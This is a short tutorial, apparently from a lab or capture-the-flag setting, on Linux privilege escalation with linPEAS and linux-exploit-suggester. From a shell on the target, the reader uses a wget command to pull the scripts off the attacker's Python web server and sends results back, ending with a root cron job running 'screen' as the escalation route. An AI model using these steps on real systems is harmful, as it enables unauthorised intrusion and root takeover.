How to Use linPEAS.sh and linux-exploit-suggester.pl
In order to fully own our target we need to get to the root level. This means we need to conduct privilege escalation.
This is an important step and can feel quite daunting.
There are tools that make finding the path to escalation much easier.
In this article I will demonstrate two preconfigured scripts being uploaded to a target machine, running the script and sending output back to the attacker.
Here are the two
linux-exploit-suggester.pl (tutorial here)
linPEAS.sh

1) Grab your IP address. In the picture I am using a tunnel so my IP is 10.10.16.16. (Yours will be different)

2) From the folder that contains the script you want to send over start a python webserver. See picture for command.
3) This picture is a bit confusing. What has happened is that I have a shell on my target machine (This is very important, you need to have a shell on your target)
From my target I am connecting back to my python webserver with wget
#wget http://10.10.16.16:5050/linux_ex_suggester.pl
This command will go to the IP address on the port I specified and will download the perl file that I have stored there. This is the exact same process or linPEAS.sh
The third arrow I input "ls" and we can see that I have successfully downloaded the perl script
7) On my target machine, I connect to the attacker machine and send the newly linPEAS file.
8) On the attacker side I open the file and see what linPEAS recommends.

I've taken a screen shot of the spot that is my actual avenue of exploit.
It is not totally important what the picture is showing, but if you are curious there is a cron job that runs an application called "screen." This application runs at root level. That means that while logged on as a regular user this application runs with higher privileges. We tap into this and we are able to complete privilege escalation